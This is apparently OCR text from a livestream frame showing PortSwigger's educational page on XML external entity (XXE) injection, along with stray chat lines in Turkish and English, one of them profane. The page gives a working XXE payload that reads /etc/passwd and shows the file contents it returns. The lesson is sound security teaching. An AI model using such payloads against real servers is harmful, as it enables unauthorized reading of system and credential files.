 $./EGITIM>/DEV/BRAIN
242
What is XXE (XML external en
Not Secure
portswigger.net/web-security/xxe
You are using an unsupported command-line flag: --ignore-certificate-errors. Stability and security will suffer.
Introduce (or edit) a DOCTYPE element that defines an external entity containing the path to the file.
Edit a data value in the XML that is returned in the application's response, to make use of the defined external
entity.
For example, suppose a shopping application checks for the stock level of a product by submitting the following XML
to the server:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>381</productId></stockCheck>
The application performs no particular defenses against XXE attacks, so you can exploit the XXE vulnerability to
retrieve the /etc/passwd file by submitting the following XXE payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
This XXE payload defines an external entity &xxe; whose value is the contents of the /etc/passwd file and uses
the entity within the productId value. This causes the application's response to include the contents of the file:
Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
Note
With real-world XXE vulnerabilities, there will often be a large number of data values within the submitted XML,
any one of which might be used within the application's response. To test systematically for XXE vulnerabilities,
you will generally need to test each data node in the XML individually, by making use of your defined entity and
seeing whether it appears within the response.
vulnera
Burp Su
TRY FO
cybersecurit... bugunki dersimiz neydi abi ?
Waiting for portswigg...
0xF61 fuck u nvidia @mutluexe